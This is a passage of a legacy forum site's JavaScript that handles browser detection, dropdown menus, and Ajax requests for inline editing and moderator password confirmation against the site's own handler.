	setCookie(name, '', -1, path, domain);
}

// Simple Javascript Browser/OS detection (based on "Harald Hope, Tapio Markula, http://techpatterns.com ver 2.0.1")
var ua = navigator.userAgent;

var os_win = ( navigator.appVersion.indexOf( 'Win' ) != -1 );
var os_mac = ( navigator.appVersion.indexOf( 'Mac' ) != -1 );
var os_lin = ( ua.indexOf( 'Linux' ) != -1 );

var is_opera = ( ua.indexOf( 'Opera' ) != -1 );
var is_konq  = ( ua.indexOf( 'Konqueror' ) != -1 );
var is_saf   = ( ua.indexOf( 'Safari' ) != -1 );
var is_moz   = ( ua.indexOf( 'Gecko' ) != -1 && !is_saf && !is_konq);
var is_ie    = ( document.all && !is_opera );
var is_ie4   = ( is_ie && !document.getElementById );

// ie5x tests only for functionality
// Opera will register true in this test if set to identify as IE 5
var is_ie5x    = ( document.all && document.getElementById );
var os_ie5mac  = ( os_mac && is_ie5x );
var os_ie5xwin = ( os_win && is_ie5x );

// Copy text to clipboard. Originally got from decompiled `php_manual_en.chm`.
function ie_copyTextToClipboard (fromNode)
{
	var txt = document.body.createTextRange();
	txt.moveToElementText(fromNode);
	return txt.execCommand("Copy");
}

// Clickable LABELs in IE
// based on http://web.tampabay.rr.com/bmerkey/examples/clickable-labels.html
function ie6_make_clickable_labels ()
{
	var labels = document.getElementsByTagName("label");
	for (var i=0, len=labels.length; i<len; i++) {
		if (!labels[i].getAttribute("htmlFor")) {
			labels[i].onclick = function() { this.children[0].click(); }
		}
	}
}

//
// Menus
//
var Menu = {
	openSpeed          : '',
	hideSpeed          : 'fast',
	getOffsetOptions   : { margin: true, border: true, padding: true, scroll: false },
	offsetCorrection_X : -4,
	offsetCorrection_Y : 2,
	iframeFix          : false,

	activeMenuId       : null,  //  currently opened menu (from previous click)
	clickedMenuId      : null,  //  menu to show up
	$root              : null,  //  root element for menu with "href = '#clickedMenuId'"
	$menu              : null,  //  clicked menu
	positioningType    : null,  //  reserved
	outsideClickWatch  : false, //  prevent multiple $(document).click binding

	clicked: function($root) {
		$root.blur();
		this.clickedMenuId = this.getMenuId($root);
		this.$menu = $(this.clickedMenuId);
		this.$root = $root;
		this.toggle();
	},

	hovered: function($root) {
		if (this.activeMenuId && this.activeMenuId !== this.getMenuId($root)) {
			this.clicked($root);
		}
	},

	unhovered: function($root) {
	},

	getMenuId: function($el) {
		var href = $el.attr('href');
		return href.substr(href.indexOf('#'));
	},

	setLocation: function() {
		var CSS = this.$root.offset(this.getOffsetOptions);
		CSS.top  += this.$root.height() + this.offsetCorrection_Y;
		CSS.left += this.offsetCorrection_X;
		this.$menu.css(CSS);
	},

	fixLocation: function() {
		var $menu = this.$menu;
		var curLeft = parseInt($menu.css('left'));
		var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 6 : 5);
		var maxVisibleLeft = Math.min(curLeft, Math.max(0, rCorner - $menu.width()));
		if (curLeft != maxVisibleLeft) {
			$menu.css('left', maxVisibleLeft);
		}
		if (this.iframeFix) {
			$('iframe.ie-fix-select-overlap', $menu).css({ width: $menu.width(), height: $menu.height() });
		}
	},

	toggle: function() {
		if (this.activeMenuId && this.activeMenuId !== this.clickedMenuId) {
			$(this.activeMenuId).hide(this.hideSpeed);
		}
		// toggle clicked menu
		if (this.$menu.is(':visible')) {
			this.$menu.hide(this.hideSpeed);
			this.activeMenuId = null;
		}	else {
			this.showClickedMenu();
			if (!this.outsideClickWatch) {
				$(document).one('click', function(event){ Menu.hideClickWatcher(event); });
				this.outsideClickWatch = true;
			}
		}
	},

	showClickedMenu: function() {
		this.setLocation();
		this.$menu.show(this.openSpeed);
		this.fixLocation();
		this.activeMenuId = this.clickedMenuId;
	},

	// hide if clicked outside of menu
	hideClickWatcher: function(event) {
		this.outsideClickWatch = false;
		this.hide(event);
	},

	hide: function(event) {
		if (this.$menu) {
			this.$menu.hide(this.hideSpeed);
		}
		this.activeMenuId = this.clickedMenuId = this.$menu = null;
	}
};

$(document).ready(function(){
	// Menus
	$('body').append($('div.menu-sub'));
	$('a.menu-root')
		.click(
			function(){ Menu.clicked($(this)); return false; })
		.hover(
			function(){ Menu.hovered($(this)); return false; },
			function(){ Menu.unhovered($(this)); return false; }
		)
	;
	$('div.menu-sub')
		.click(function(event){ event.stopPropagation(); })
		.find('a')
			.click(function(event){ Menu.hide(event); })
	;
	// Input hints
	$('input')
		.filter('.hint').one('focus', function(){
			$(this).val('').removeClass('hint');
		})
		.end()
		.filter('.error').one('focus', function(){
			$(this).removeClass('error');
		})
	;
});

//
// Ajax
//
function Ajax(handlerURL, requestType, dataType) {
	this.url      = handlerURL;
	this.type     = requestType;
	this.dataType = dataType;
	this.errors   = { };
}

Ajax.prototype = {
	init      : {},  // init functions (run before submit, after triggering ajax event)
	callback  : {},  // callback functions (response handlers)
	state     : {},  // current action state
	request   : {},  // request data
	params    : {},  // action params, format: ajax.params[ElementID] = { param: "val" ... }

	exec: function(request) {
		this.request[request.action] = request;
		$.ajax({
			url      : this.url,
			type     : this.type,
			dataType : this.dataType,
			data     : request,
			success  : ajax.success,
			error    : ajax.error
		});
	},

	success: function(response) {
		var action = response.action;
		// raw_output normally might contain only error messages (if php.ini.display_errors == 1)
		if (response.raw_output) {
			$('body').prepend(response.raw_output);
		}
		if (response.sql_log) {
			$('#sqlLog').prepend(response.sql_log +'<hr />');
			fixSqlLog();
		}
		if (response.update_ids) {
			for (id in response.update_ids) {
				$('#'+id).html( response.update_ids[id] );
			}
		}
		if (response.prompt_password) {
			var user_password = prompt('Please enter your password (for mod/admin session)', '');
			if (user_password) {
				var req = ajax.request[action];
				req.user_password = user_password;
				ajax.exec(req);
			}
			else {
				ajax.clearActionState(action);
				ajax.showErrorMsg('Wrong password');
			}
		}
		else if (response.prompt_confirm) {
			if (window.confirm(response.confirm_msg)) {
				var req = ajax.request[action];
				req.confirmed = 1;
				ajax.exec(req);
			}
			else {
				ajax.clearActionState(action);
			}
		}
		else if (response.error_code) {
			ajax.showErrorMsg(response.error_msg);
			$('.loading-1').removeClass('loading-1').html('error');
		}
		else {
			ajax.callback[action](response);
			ajax.clearActionState(action);
		}
	},

	error: function(xml, desc) {
	},

	clearActionState: function(action){
		ajax.state[action] = ajax.request[action] = '';
	},

	showErrorMsg: function(msg){
		alert(msg);
	},

	callInitFn: function(event) {
		event.stopPropagation();
		var params = ajax.params[$(this).attr('id')];
		var action = params.action;
		if (ajax.state[action] == 'readyToSubmit' || ajax.state[action] == 'error') {
			return false;
		} else {
			ajax.state[action] = 'readyToSubmit';
		}
		ajax.init[action](params);
	},

	setStatusBoxPosition: function($el) {
		var newTop = $(document).scrollTop();
		var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 14 : 8);
		var newLeft = Math.max(0, rCorner - $el.width());
		$el.css({ top: newTop, left: newLeft });
	},

	makeEditable: function(rootElementId, editableType) {
		var $root = $('#'+rootElementId);
		var $editable = $('.editable', $root);
		var inputsHtml = $('#editable-tpl-'+editableType).html();
		$editable.hide().after(inputsHtml);
		var $inputs = $('.editable-inputs', $root);
		if (editableType == 'input' || editableType == 'textarea') {
			$('.editable-value', $inputs).val( $.trim($editable.text()) );
		}
		$('input.editable-submit', $inputs).click(function(){
			var params = ajax.params[rootElementId];
			var $val = $('.editable-value', '#'+rootElementId);
			params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
			params.submit = true;
			ajax.init[params.action](params);
		});
		$('input.editable-cancel', $inputs).click(function(){
			ajax.restoreEditable(rootElementId);
		});
		$inputs.show().find('.editable-value').focus();
		$root.removeClass('editable-container');
	},

	restoreEditable: function(rootElementId, newValue) {
		var $root = $('#'+rootElementId);
		var $editable = $('.editable', $root);
		$('.editable-inputs', $root).remove();
		if (newValue) {
			$editable.text(newValue);
		}
		$editable.show();
		ajax.clearActionState( ajax.params[rootElementId].action );
		ajax.params[rootElementId].submit = false;
		$root.addClass('editable-container');
	}
};

$(document).ready(function(){
	// Setup ajax-loading box
	$("#ajax-loading").ajaxStart(function(){
		$("#ajax-error").hide();
		$(this).show();
		//ajax.setStatusBoxPosition($(this));
	});
	$("#ajax-loading").ajaxStop(function(){ $(this).hide(); });

	// Setup ajax-error box
	$("#ajax-error").ajaxError(function(req, xml){
		var status = xml.status;
		var text = xml.statusText;
		if (status == 200) {
			status = '';
			text = 'invalid data format';
		}
		$(this).html(
			"Ajax error in: <i>"+ ajax.url +"</i><br /><b>"+ status +" "+ text +"</b>"
		).show();
		//ajax.setStatusBoxPosition($(this));
	});

	// Bind ajax events
	$('var.ajax-params').each(function(){
		var params = $.parseJSON( $(this).html() );
		params.event = params.event || 'dblclick';
		ajax.params[params.id] = params;
		$("#"+params.id).bind(params.event, ajax.callInitFn);
		if (params.event == 'click' || params.event == 'dblclick') {
			$("#"+params.id).addClass('editable-container');
		}
	});
});